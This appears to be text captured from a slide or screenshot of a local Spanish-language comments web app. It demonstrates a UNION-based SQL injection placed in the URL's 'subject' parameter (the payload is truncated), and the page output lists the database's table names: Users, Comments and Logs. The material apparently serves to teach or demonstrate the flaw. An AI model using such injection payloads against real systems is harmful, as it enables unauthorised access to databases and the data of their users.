 Comentarios
Jose Antonio
localhost:52735/Comments?subject=comentario%201%%27%20UNION%20ALL%20SELECT%20%200,%20TABLE_T...
Comentarios.
Asunto Comentario Ver
Comentario 1 Cuerpo del comentario 1 Ver página Editar Borrar
Comentario 10 Cuerpo del comentario 10 Ver página Editar Borrar
Comentario 11 Cuerpo del comentario 11 Ver página Editar Borrar
Comentario 12 Cuerpo del comentario 12 Ver página Editar Borrar
Comentario 13 Cuerpo del comentario 13 Ver página Editar Borrar
BASE TABLE Users Ver página Editar Borrar
BASE TABLE Comments Ver página Editar Borrar
BASE TABLE Logs Ver página Editar Borrar